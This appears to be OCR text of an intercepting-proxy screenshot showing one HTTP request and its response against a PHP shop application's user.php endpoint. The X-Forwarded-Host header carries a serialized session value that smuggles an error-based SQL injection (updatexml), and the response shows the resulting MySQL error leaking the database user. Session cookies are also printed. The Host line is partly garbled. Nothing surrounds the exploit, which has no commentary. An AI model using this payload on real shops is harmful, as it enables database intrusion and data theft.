 Request
Pretty Raw Hex \n
1 GET /user.php ?act=collection_list HTTP/1.1
2 Host : 56:8080
3 X-Forwarded-Host :
45ea207d7a2b68c49582d2d22adf953apay_log|s:44:"1' and
updatexml(1,repeat(user(),2),1) and '";|
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpcb3S7M5zbJ
guCoQhPmk ; sessionid =nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
PHPSESSID =06a5cbf1c8760e23091d9b189c3606ee ; real_ipd =
124.127.31.164 ; ECS_ID =
361149b54c4fa4e28df684c9ffdd2b60608691c0 ;
ECS[visit_times] =2
9 Connection : close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Tue, 24 May 2022 15:40:18 GMT
3 Server : Apache/2.4.25 (Debian)
4 X-Powered-By : PHP/5.6.40
5 Cache-control : private
6 Vary : Accept-Encoding
7 Content-Length : 510
8 Connection : close
9 Content-Type : text/html; charset=utf-8
10
11 <b>
MySQL server error report:Array
12 (
13 [0] => Array
14 (
15 [message] => MySQL Query Error
16 )
17
18 [1] => Array
19 (
20 [sql] => INSERT INTO `mysql`.`ecs_pay_log` (order_id,
order_amount, order_type, is_paid) VALUES ('1' and
updatexml(1,repeat(user(),2),1) and '', '', '1', '0')
21 )
22
23 [2] => Array
24 (
25 [error] => XPATH syntax error:
'@192.168.32.3root@192.168.32.3'
26 )
27
28 [3] => Array
29 (
30 [errno] => 1105
31 )